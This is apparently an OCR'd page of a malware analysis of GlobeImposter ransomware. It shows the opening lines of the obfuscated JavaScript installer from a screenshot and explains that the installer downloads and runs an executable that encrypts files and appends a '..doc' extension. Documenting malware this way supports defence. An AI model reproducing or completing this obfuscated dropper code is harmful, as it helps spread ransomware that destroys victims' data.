IMG_20171221_265879506.js - Notepad2
File Edit View Settings?
1
2
3
var velVITK_BOSKO_2S = "";
4
var proto = "proto"+"type";
5
6
function apollodisapprove_arl(vardos){
7
return vardos[("apollodisapprove_libretto","apollodisapprove_entirety", "apollodisapprove_virtual","apollodisapprove_ocean","apollodisapprove_zurich","l")+"en" +( "apollodisapprove_hundredth","apollodisapprove_prints","apollodisapprove_initiation", "apollodisapprove_inertia","apollodisapprove_fretted","gt")+"h"];
8
}
9
var silkopil = "/";
10
11
var off12 =5 + 0xfe ;
12
13
14
var vbastov = "201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,2 01,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,264,201,201,201,265,254 ,255,256,257,258,259,260,261,262,263,201,201,201,201,201,201,201,202,203,204,205,206,207,208,209,2 10,211,212,213,214,215,216,217,218,219,220,221,222,223,224,225,226,227,201,201,201,201,201,201,228 ,229,230,231,232,233,234,235,236,237,238,239,240,241,242,243,244,245,246,247,248,249,250,251,252,2 53,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201 ,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,2 01,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201 ,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,2 01,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201 ,201,201,201,201,201,201,201,201,201,201,201".split(",");
15
off12 = off12-4
16
17
for (jbl1= 0; 256 >jbl1 ; ++jbl1) {
18
vbastov[jbl1] = parseInt(vbastov[jbl1], 10);
19
vbastov[jbl1]--;
Ln 114 : 312 Col 125 Sel 55 14.0 KB ANSI CR+LF INS JavaScript
Obfuscated JS Installer
After the executable is downloaded, it will be executed and the GlobeImposter ransomware will begin to encrypt the computer. When encrypting files on the computer it will append the ..doc extension to encrypted file's name. For example, a file called 1.doc would be renamed to 1.doc..doc.
2/8